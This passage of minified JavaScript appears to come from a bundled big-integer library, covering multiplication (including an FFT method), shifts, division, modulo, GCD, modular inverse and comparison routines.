xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in 